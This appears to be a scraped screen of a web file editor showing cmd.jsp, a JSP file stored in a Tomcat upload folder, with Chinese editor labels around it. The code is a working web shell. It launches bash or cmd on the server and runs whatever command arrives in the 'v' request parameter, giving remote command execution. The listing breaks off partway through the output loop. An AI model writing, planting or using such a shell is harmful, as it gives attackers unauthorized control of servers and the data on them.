 载入 /usr/local/tomcat/webapps/ROOT/UserFiles/Flash/cmd.jsp 保存
<%@page contentType="text/html;charset=gb2312"%>
<%@ page import="java.io.*"%>
<%
File f = new File("/");
String txt=(String)session.getAttribute("txt");
Process pro=(Process)session.getAttribute("cmd");
String v = request.getParameter("v");
boolean isLinux=System.getProperty("os.name").startsWith("Linux");
if(pro==null)
{
if(isLinux){
pro=Runtime.getRuntime().exec("bash",null,f);
}else{
pro=Runtime.getRuntime().exec("cmd",null,f);
}
session.setAttribute("cmd",pro);
txt="";
}
if(v.equals("clear")){
txt="";
return;
}else if(v.equals("exit"))
{
session.removeAttribute("cmd");
}
if(v!=null)
{
v=v+"\r\n";
OutputStream os=pro.getOutputStream();
os.write(v.getBytes());
os.flush();
}
if(v!=null||(txt.length()==0))
{
InputStream is=pro.getInputStream();
for(int i=0;i<10||is.available()>0;i++)
{
if(i==9)is=pro.getErrorStream();
星期日 2015-02-01 腊月十三
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
准备就绪
Line: 58, GB2312